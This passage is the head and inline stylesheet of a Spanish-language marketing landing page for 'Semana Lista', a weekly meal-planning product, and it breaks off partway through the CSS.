




<file: Villa-Luna-Vercel/index.html>
<!doctype html><html lang="es"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="theme-color" content="#153f32"><meta name="description" content="Deja de improvisar cada noche. Cuatro menús, 40 combinaciones y un plan para organizar tus comidas."><title>Semana Lista — Tus comidas de la semana en 1h30 el domingo</title><link rel="preconnect" href="https://cdn.utmify.com.br"><link rel="dns-prefetch" href="https://connect.facebook.net"><link rel="preload" as="image" type="image/avif" href="assets/resultado-final-768.e62ad26885.avif" imagesrcset="assets/resultado-final-480.86bbd8768c.avif 480w, assets/resultado-final-768.e62ad26885.avif 768w, assets/resultado-final-1024.c17f0b558b.avif 1024w" imagesizes="(max-width: 640px) calc(100vw - 44px), (max-width: 1200px) 48vw, 650px" fetchpriority="high">
<style id="pv-fast-styles">:root{--cream:#f8f5ed;--paper:#fffdf7;--green:#153f32;--ink:#203c31;--muted:#637267;--line:#d8dece;--orange:#c94b25;--gold:#e9b552;--sage:#e6ebdd;--serif:Georgia,"Times New Roman",serif}*{box-sizing:border-box}html{scroll-behavior:smooth;scroll-padding-top:28px}body{margin:0;background:var(--cream);color:var(--ink);font:17px/1.65 "Segoe UI",Arial,sans-serif}button,input{font:inherit}button,a{-webkit-tap-highlight-color:transparent}a{color:inherit}img{max-width:100%;height:auto;display:block}button{cursor:pointer}a:focus-visible,button:focus-visible,summary:focus-visible,input:focus-visible{outline:3px solid var(--orange);outline-offset:5px}.skip{position:absolute;top:-100px;background:white;padding:15px;z-index:20}.skip:focus{top:0}.section{padding:96px max(6vw,24px)}.header{height:106px;padding:0 6vw;display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid var(--line)}.brand{position:relative;display:flex;align-items:center;gap:7px;text-decoration:none;line-height:1;font-size:21px;font-weight:800;letter-spacing:-1px;padding-bottom:13px}.brand span{font-weight:400}.brand svg{width:30px;height:30px;margin-right:5px;fill:none;stroke:var(--green);stroke-width:2}.brand i{font-size:8px;font-style:normal;letter-spacing:2px;position:absolute;left:42px;bottom:0;font-weight:600}.header-link{font-size:13px;text-decoration:none;font-weight:700}.header-link span{margin-left:16px;font-size:22px}h1,h2,h3,p,figure{margin:0}h1,h2,h3{line-height:1.08;letter-spacing:-2px}h1{font-size:clamp(48px,4.65vw,76px);font-weight:650}h2{font-size:clamp(38px,4.1vw,64px);font-weight:600}h3{letter-spacing:-.8px}em{font-family:var(--serif);font-weight:400}p{margin-bottom:19px}strong{font-weight:650}.eyebrow{font-size:11px;letter-spacing:2px;font-weight:750;margin-bottom:25px;line-height:1.6}.dot{display:inline-block;width:7px;height:7px;background:var(--orange);border-radius:50%;margin-right:7px}.hero{display:grid;grid-template-columns:1fr 1.08fr;gap:2%;padding-top:68px;padding-bottom:55px;align-items:center;max-width:1600px;margin:auto}.hero-copy{position:relative;z-index:1}.hero h1 em{color:var(--orange)}.hero-copy h1{margin-bottom:26px}.hero .lead{font-size:19px;line-height:1.55;max-width:470px}.hero-copy>p:not(.eyebrow){max-width:480px}.button{display:inline-flex;align-items:center;justify-content:center;gap:25px;min-height:58px;padding:15px 24px;border-radius:7px;font-weight:700;font-size:15px;line-height:1.35;text-align:center;text-decoration:none;border:1px solid transparent;transition:background .2s,transform .2s}.button:hover{transform:translateY(-2px)}.button span{font-size:21px;line-height:1;flex-shrink:0}.primary{background:var(--orange);color:white;box-shadow:0 4px 0 #a43b1c}.primary:hover{background:#b64020}.hero-proof{display:flex;gap:25px;border-top:1px solid var(--line);padding-top:22px;margin-top:28px}.hero-proof span{font-size:10px;display:flex;flex-direction:column}.hero-proof b{font-size:26px;line-height:1.2;font-weight:600;letter-spacing:-1px}.hero-visual{position:relative;text-align:center;min-width:0}.hero-visual img{position:relative;width:100%;z-index:1}.hero-visual figcaption{font-size:9px;line-height:1.5;max-width:370px;margin:10px auto 0;color:var(--muted)}.orbit{position:absolute;width:93%;aspect-ratio:1;border-radius:50%;background:#e6ebdc;top:6%;left:6%}.visual-note{display:block;position:absolute;z-index:2;right:0;top:3%;background:var(--gold);padding:14px;font-size:9px;letter-spacing:1px;line-height:1.6;transform:rotate(6deg);box-shadow:3px 5px 0 #153f3210}.ribbon{background:var(--green);color:var(--cream);padding:21px 6vw;display:flex;align-items:center;justify-content:space-around;gap:24px;font-size:11px;font-weight:600;letter-spacing:1.8px}.ribbon i{font-size:24px;color:var(--gold);font-style:normal}.pain{display:grid;grid-template-columns:1fr 1fr;gap:10%;border-bottom:1px solid var(--line)}.pain-copy>p:nth-child(2){color:var(--muted)}.section-heading{display:grid;grid-template-columns:1.3fr 1fr;gap:12%;align-items:end;margin-bottom:45px}.section-heading>p{max-width:380px;margin-bottom:4px;color:var(--muted)}.food-section h2 